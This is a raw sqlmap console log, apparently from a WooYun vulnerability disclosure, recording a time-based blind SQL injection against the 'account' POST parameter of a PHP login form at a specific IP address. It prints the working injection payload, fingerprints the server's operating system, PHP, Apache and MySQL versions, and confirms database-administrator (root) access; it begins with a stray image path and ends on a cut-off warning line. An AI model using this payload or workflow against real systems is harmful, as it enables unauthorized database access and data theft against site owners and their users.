 sqlmap
[*] starting at 16:58:10
[16:58:10] [INFO] parsing HTTP request from '5.txt'
[16:58:10] [INFO] resuming back-end DBMS 'mysql'
[16:58:10] [INFO] testing connection to the target URL
[16:58:10] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: account (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: action=login&account=asdas') AND (SELECT * FROM (SELECT(SLEEP(30)))jKfX) AND ('bLEr'='b
LEr&password=asdasda&authnum=1994
---
[16:58:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[16:58:10] [INFO] testing if current user is DBA
[16:58:10] [INFO] fetching current user
[16:58:10] [INFO] resumed: root@localhost
current user is DBA:    True
[16:58:10] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\14.23.165.34'
[*] shutting down at 16:58:10
C:\Python27\sqlmap>
www.wooyun.org
[16:26:40] [WARNING] using unescaped